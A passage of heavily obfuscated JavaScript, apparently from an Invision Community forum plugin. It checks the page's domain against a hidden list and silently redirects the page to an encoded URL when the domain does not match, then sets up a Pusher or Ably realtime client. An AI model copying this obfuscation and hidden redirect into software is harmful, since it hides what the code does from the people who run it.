_UTtYC[17]},console.log(__globalObject))}}__Array=[_L8viH(166),_L8viH(167)+_L8viH(168)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var OiTKvs1=__Array[utf8ArrayToStr];if(!OiTKvs1)continue;if(__String===OiTKvs1)return _UTtYC[17];if(__String.length>OiTKvs1.length&&__String.slice(-(OiTKvs1.length+_UTtYC[1]))==_UTtYC[32]+OiTKvs1)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[44]))return _UTtYC[17];try{function YLLIZKv(__globalObject){var __Uint8Array="vx3(7RZBy51@+*9o[C~q:`^]2XruE!\"z_paPgnA/GQw6LT0Hc#Di4Y>8b?M,sJ=;$tS}lOd)FhmKVeNU%j.{Wk&I<|f",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[44])&&typeof top.location!==_L8viH(_UTtYC[44])){function __TextDecoder(__globalObject){var __Uint8Array="+*%=O@HduZY}(/~pevQ8{wl1\"xDR?s;^._gN)4CKVTBtk!UGcj>rAmbF,&S$5y`Xz6oqM:I2f]a#3[|in9E0hJW7L<P",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function zUA3JM(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=zUA3JM(170)}else if(typeof location!==tqvw65(171)){function eeLeiV8(__globalObject){var __Uint8Array="}GWebMjHPOqshfFnEkZdtDiTKLC=RYB0a|N~z_x#<3l*Q[@Agr+w2^!(J6vSXpVcmU>/&I7o{5).u1%4;\"y?,:9$8]`",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function l4H1rx(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=eeLeiV8(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=l4H1rx(172)}}catch(ctlX8d){}return _UTtYC[20]}catch(ctlX8d){return _UTtYC[20]}})();return __Array[qmFodPK(173)](qmFodPK(174),__globalObject)})}else{function Jf2H5J0(__globalObject){var __Uint8Array=":MWtqASBTPUHdV40{Rz8^?[lsi9gC|Du&1kE*X+Fh;}n=Q3ya$6vo_5e/!K~@72JG>jcON\")]xf#%b.m(I,p`w<YrZL",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function ctlX8d(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=Jf2H5J0(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Array[ctlX8d(175)]===ctlX8d(176)){function XJFUPU(__globalObject){var __Uint8Array="4*\":;+(~M0Xf]{g>AO@)$&_Q[NtrapUo}B`u1TjIm7^/L3Rb=K.iYP%FE#65vl?wSJZ9CkVdDW|,!2zqcHxn<hyG8es",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function OiTKvs1(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=XJFUPU(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[OiTKvs1(177)][OiTKvs1(178)](__globalObject[OiTKvs1(179)],__globalObject=>{function __Uint8Array(__globalObject){var __Uint8Array="1GOHtCnSgLQBFeT{D0z8`/YUlE3?d*(])k&J}b:iP2!IKa_$s|q7W@yA^xwVj+cv[\"6r,Mo594;hZu.#=XfR%Np<~m>",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}return __Array[__Buffer(180)](__Buffer(181),__globalObject[__Buffer(182)])})}}}}return __Array}jPA8c7(this[__Buffer(_UTtYC[48])]=__globalObject[__Buffer(184)]||typeof ips!==__Buffer(185)&&typeof ips[__Buffer(186)]===__Buffer(187)&&ips[__Buffer(188)+__Buffer(189)](__Buffer(190))||{},this[__Buffer(_UTtYC[45])]=__globalObject[__Buffer(192)],this[__Buffer(193)]=this[__Buffer(_UTtYC[45])]===__Buffer(194)?__Buffer(195)+__globalObject[__Buffer(_UTtYC[46])]:__globalObject[__Buffer(_UTtYC[46])],this[__Buffer(196)]=__globalObject||{},this[__Buffer(197)]=_UTtYC[47],this[__Buffer(198)]=_UTtYC[47],this[__Buffer(199)]=this[__Buffer(_UTtYC[48])][_UTtYC[60]],this[__Buffer(200)]={},this[__Buffer(201)]={},this[__Buffer(202)]=[]);if(__globalObject[__Buffer(203)]){function YLLIZKv(__globalObject){var __Uint8Array="tuqIorAseLhbiSFaBnmGNTgcPKOZHMXCQU[4DvE$6#;d]Ww,~fk2`j>\"V7%JY0:98ly@{_^/!)?Rpx5+|1<.=(&}*z3",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[tqvw65(204)][tqvw65(205)](__globalObject[tqvw65(206)])}jPA8c7(ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String]=this,this[__Buffer(207)]())},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][_UTtYC[77]]=function(__globalObject,__Uint8Array){function __Buffer(__globalObject){var __Uint8Array="B4IUoOGaeQgrwA8FTt~j,yS?9mp%MNXk=P<Cvi(1|n[sZ_H]>zKxq@d&#;\"l{V*D+bRLYfch0EW)}`5!3u72J$./6:^",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(!this[__TextDecoder(209)+"s"][__globalObject]){function __Array(__globalObject){var __Uint8Array="%/,BLsmrduY0=<c[inov6AhS.$X_bIJ&el]3P\"aEW?29gRkU;~jTy18Mw{H5#NGVO4p|`(x+*K!Fz)Q}D7t@^fq>Z:C",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[utf8ArrayToStr(210)][__globalObject]=[]}this[__TextDecoder(211)][__globalObject][__String(212)](__Uint8Array)},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(213)]=function(__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="!mNfJiLDC9u(z?7`^0U35Ovo&Ks;YBnA4VqT1:M6Wl]=@FHd)<cIhbSXr8%Rpk[,~|Ew{g+ZG#x}\"PaQ_tj>e/*2y$.",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(!this[__Buffer(_UTtYC[53])][__globalObject]){return}this[__Buffer(_UTtYC[53])][__globalObject]=this[__Buffer(_UTtYC[53])][__globalObject][__Buffer(215)](__globalObject=>{return __globalObject!==__TextDecoder})},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(216)]=function(__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="buX4F=cm`l~DCO(s2E8>IR_hp5:aoSktjr9q$d?0BLYi@P#Hn|WT]NeAf\"UK)7}Jg.Z;,*3QV!Mv^6<&/%{[+yzwx1G",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}(this[__Buffer(217)][__globalObject]||[])[__Buffer(218)](__globalObject=>{try{__globalObject(__TextDecoder)}catch(__Uint8Array){}})},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(219)]=function(){if(this[__TextDecoder(_UTtYC[93])]===__TextDecoder(_UTtYC[98])&&typeof Pusher!==__TextDecoder(222)+__TextDecoder(_UTtYC[54])){this[__TextDecoder(_UTtYC[55])+__TextDecoder(_UTtYC[56])]()}else{function __globalObject(__globalObject){var __Uint8Array="m:SHklGDBWLIPXQVRsEAZntfTJoqNFpeCrUcgYajhOi9b6Kd[M3!8)1~_?54+<#/u%yvx2}\"`=|.&({7^$*,@z;]w>0",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__Uint8Array(226)]===__Uint8Array(227)&&typeof Ably!==__Uint8Array(228)){function __Buffer(__globalObject){var __Uint8Array="uw|lZ^#1ad3,?t.vQjM>i8yDRB(6}\"$`L*Vn2E&WYGI:cP%K+Hb0ANgeF<q;zJfr=s@O/m4)ko!X[~]5C7xpS{T_hU9",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[__String(229)]()}else{function __Array(__globalObject){var __Uint8Array="#YOmZCGjhLMbHITenP=u+1}f0K[FWDco\"agw>v$5k7R_S{~!B.@(i]x:9&EXd;Qy<zA*sp^)l%rJ`Nq?8V|t36/42,U",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[utf8ArrayToStr(230)](utf8ArrayToStr(231),utf8ArrayToStr(232)+this[utf8ArrayToStr(233)])}}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(_UTtYC[55])+__TextDecoder(_UTtYC[56])]=function(){function __globalObject(__globalObject){var __TextDecoder="C2?9ePBF#}gH[$lEkftv/y]>\"RS~7s4;x%(I3=m.|j0&L8+u!n,zDiQ`KUM_N<VwaXdp@o{^:6O1b*)cq5TYAhrZGWJ",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}const __Uint8Array=this,__Buffer=this[__TextDecoder(234)][__TextDecoder(235)+__TextDecoder(236)]||ips[__TextDecoder(237)+__TextDecoder(238)](__TextDecoder(_UTtYC[57]))+(__TextDecoder(240)+__TextDecoder(241)+__TextDecoder(242)+__TextDecoder(243)+__TextDecoder(244));jPA8c7(this[__TextDecoder(_UTtYC[59])]=new Pusher(ips[__TextDecoder(_UTtYC[58])](__TextDecoder(247)),{[__TextDecoder(248)]:ips[__TextDecoder(_UTtYC[58])](__TextDecoder(249)),[__TextDecoder(250)]:_UTtYC[17],[__TextDecoder(251)]:__Buffer,[__TextDecoder(252)]:{[__TextDecoder(253)]:{[__TextDecoder(254)]:String(__Uint8Array[__TextDecoder(_UTtYC[3])]??ips[__TextDecoder(_UTtYC[58])](__TextDecoder(256)+__TextDecoder(257)+__TextDecoder(258)))}}}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(261),function(){function __globalObject(__globalObject){var __Buffer="B*DFCViq{Xok$<|r9lpI6d>z`L=H7ReNEgsUG?@A/YnWZhO^[2b)a0+3:M]ftJx_1T.v}(4KP5%&;m~S,cj!#Q8\"wyu",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var 